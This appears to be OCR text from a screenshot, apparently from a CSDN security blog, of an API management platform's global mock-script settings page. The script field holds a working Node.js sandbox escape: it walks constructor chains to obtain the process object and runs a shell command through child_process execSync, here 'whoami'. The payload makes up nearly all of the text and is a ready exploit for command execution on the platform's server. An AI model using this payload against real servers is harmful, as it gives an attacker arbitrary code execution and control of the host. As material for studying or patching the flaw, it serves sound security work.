 个人空间 / test
搜索分组/项目/接口
接 口 动 态 数据管理 设 置 Wiki
项目配置 环境配置 请求配置 token配置 全局mock脚本 生成 ts services Swagger自动同步
是否开启 ? : 开
Mock脚本:
i 1 const sandbox = this
i 2 const ObjectConstructor = this.constructor
i 3 const FunctionConstructor = ObjectConstructor.constructor
i 4 const myfun = FunctionConstructor('return process')
i 5 const process = myfun()
i 6 mockJson = process.mainModule.require("child_process").execSync("whoami").toString()
7
安全初学者
https://blog.csdn.net/Guapichen